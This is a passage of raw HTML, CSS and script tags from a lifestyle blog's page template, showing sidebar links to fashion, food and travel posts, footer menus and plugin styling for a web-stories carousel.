			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/jackets-for-women/" class="image-link media-ratio ratio-4-3" title="9 Stylish Jackets for Women &#8211; From Chic to Edgy!"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2022/12/Jackets-for-Women-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Jackets for Women" sizes="(max-width: 135px) 100vw, 135px" title="9 Stylish Jackets for Women &#8211; From Chic to Edgy!" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2022/12/Jackets-for-Women-300x167.webp 300w, https://feednexus.com/wp-content/uploads/2022/12/Jackets-for-Women-768x427.webp 768w, https://feednexus.com/wp-content/uploads/2022/12/Jackets-for-Women-450x250.webp 450w, https://feednexus.com/wp-content/uploads/2022/12/Jackets-for-Women.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/jackets-for-women/">9 Stylish Jackets for Women &#8211; From Chic to Edgy!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-12-08T14:00:32+05:30">December 8, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/breakfast-cereals/" class="image-link media-ratio ratio-4-3" title="Delicious Breakfast Cereals To Start Your Day With"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2023/03/Untitled-design-5-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Breakfast Cereals" sizes="(max-width: 135px) 100vw, 135px" title="Delicious Breakfast Cereals To Start Your Day With" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2023/03/Untitled-design-5-300x200.webp 300w, https://feednexus.com/wp-content/uploads/2023/03/Untitled-design-5-768x512.webp 768w, https://feednexus.com/wp-content/uploads/2023/03/Untitled-design-5-150x100.webp 150w, https://feednexus.com/wp-content/uploads/2023/03/Untitled-design-5-450x300.webp 450w, https://feednexus.com/wp-content/uploads/2023/03/Untitled-design-5.webp 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/breakfast-cereals/">Delicious Breakfast Cereals To Start Your Day With</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-21T13:02:21+05:30">January 21, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/grooming-for-women/" class="image-link media-ratio ratio-4-3" title="The Ultimate Guide to Grooming for Women: Top 10 Tips for Looking Fabulous!"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2022/12/Grooming-for-Women-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Grooming for Women" sizes="(max-width: 135px) 100vw, 135px" title="The Ultimate Guide to Grooming for Women: Top 10 Tips for Looking Fabulous!" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2022/12/Grooming-for-Women-300x167.webp 300w, https://feednexus.com/wp-content/uploads/2022/12/Grooming-for-Women-768x427.webp 768w, https://feednexus.com/wp-content/uploads/2022/12/Grooming-for-Women-450x250.webp 450w, https://feednexus.com/wp-content/uploads/2022/12/Grooming-for-Women.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/grooming-for-women/">The Ultimate Guide to Grooming for Women: Top 10 Tips for Looking Fabulous!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-12-07T11:01:33+05:30">December 7, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/baby-clothing/" class="image-link media-ratio ratio-4-3" title="Baby Clothing: The Most Fashionable Way To Dress Your Baby"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2023/03/baby-clothing-11zon-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Baby Clothing" sizes="(max-width: 135px) 100vw, 135px" title="Baby Clothing: The Most Fashionable Way To Dress Your Baby" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2023/03/baby-clothing-11zon-300x200.webp 300w, https://feednexus.com/wp-content/uploads/2023/03/baby-clothing-11zon-768x512.webp 768w, https://feednexus.com/wp-content/uploads/2023/03/baby-clothing-11zon-150x100.webp 150w, https://feednexus.com/wp-content/uploads/2023/03/baby-clothing-11zon-450x300.webp 450w, https://feednexus.com/wp-content/uploads/2023/03/baby-clothing-11zon.webp 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/baby-clothing/">Baby Clothing: The Most Fashionable Way To Dress Your Baby</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-03-13T23:29:13+05:30">March 13, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://feednexus.com/wp-content/uploads/2022/12/logo-white.png" alt="footer logo" >
<h3>
	About Us
</h3>
<p>
FeedNexus – As the name suggests, is the focal point connecting multiple things together and creating a common platform for everything and everyone.
</p></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Whats Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/best-of-italy/" class="image-link media-ratio ratio-4-3" title="Experience the Best of Italy: The Insider&#8217;s Guide to Unforgettable Excursions"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2023/09/Best-of-Italy-convert.io_-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Best of Italy" sizes="(max-width: 135px) 100vw, 135px" title="Experience the Best of Italy: The Insider&#8217;s Guide to Unforgettable Excursions" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2023/09/Best-of-Italy-convert.io_-300x200.webp 300w, https://feednexus.com/wp-content/uploads/2023/09/Best-of-Italy-convert.io_-768x512.webp 768w, https://feednexus.com/wp-content/uploads/2023/09/Best-of-Italy-convert.io_-150x100.webp 150w, https://feednexus.com/wp-content/uploads/2023/09/Best-of-Italy-convert.io_-450x300.webp 450w, https://feednexus.com/wp-content/uploads/2023/09/Best-of-Italy-convert.io_.webp 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/best-of-italy/">Experience the Best of Italy: The Insider&#8217;s Guide to Unforgettable Excursions</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-25T17:47:45+05:30">September 25, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/best-baby-onesies/" class="image-link media-ratio ratio-4-3" title="Best Baby Onesies Will Look Stylish Fit Snugly And Feel Cosy To Baby!"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2024/05/Best-baby-onesies-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Best baby onesies" sizes="(max-width: 135px) 100vw, 135px" title="Best Baby Onesies Will Look Stylish Fit Snugly And Feel Cosy To Baby!" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2024/05/Best-baby-onesies-300x167.webp 300w, https://feednexus.com/wp-content/uploads/2024/05/Best-baby-onesies-768x427.webp 768w, https://feednexus.com/wp-content/uploads/2024/05/Best-baby-onesies-450x250.webp 450w, https://feednexus.com/wp-content/uploads/2024/05/Best-baby-onesies.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/best-baby-onesies/">Best Baby Onesies Will Look Stylish Fit Snugly And Feel Cosy To Baby!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-29T08:07:48+05:30">May 29, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://feednexus.com/about-us/">About Us</a></li>
<li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750"><a href="https://feednexus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://feednexus.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7991"><a href="https://feednexus.com/terms-and-conditions/">Terms And Conditions</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 FeedNexus.  All Right Reserved.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-5880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5880"><a href="https://feednexus.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5881"><a href="https://feednexus.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-5882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://feednexus.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5883"><a href="https://feednexus.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://feednexus.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Piping Rock Vitamins: Fuel Your Body, Nurture Your Well-Being","url":"https:\/\/feednexus.com\/piping-rock-vitamins\/","image":{"@type":"ImageObject","url":"https:\/\/feednexus.com\/wp-content\/uploads\/2024\/02\/piping-rock-vitamins.webp","width":900,"height":500},"datePublished":"2024-02-22T11:39:49+05:30","dateModified":"2025-10-21T23:27:36+05:30","author":{"@type":"Person","name":""},"publisher":{"@type":"Organization","name":"Feednexus","sameAs":"https:\/\/feednexus.com","logo":{"@type":"ImageObject","url":"https:\/\/feednexus.com\/wp-content\/uploads\/2022\/11\/logo.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/feednexus.com\/piping-rock-vitamins\/"}}</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/feednexus.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://feednexus.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://feednexus.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload">			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/">Your Guide to Hair Care Products for Smooth, Healthy Hair</a>
					<a href="https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/">Wimbledon Tennis Championship: Legends Who Conquer The Court</a>
					<a href="https://feednexus.com/web-stories/why-you-should-read-biographies-to-improve-your-life/">Why You Should Read Biographies to Improve Your Life</a>
					<a href="https://feednexus.com/web-stories/vitality-boost-unlocking-optimal-health-and-wellness/">Vitality Boost: Unlocking Optimal Health and Wellness</a>
					<a href="https://feednexus.com/web-stories/perfect-bag-for-every-occasion/">Versatile Bags for Every Occasion</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://feednexus.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://feednexus.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.9' type='text/css' media='all' />
<script type="text/javascript" src="https://feednexus.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://feednexus.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/feednexus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://feednexus.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://feednexus.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
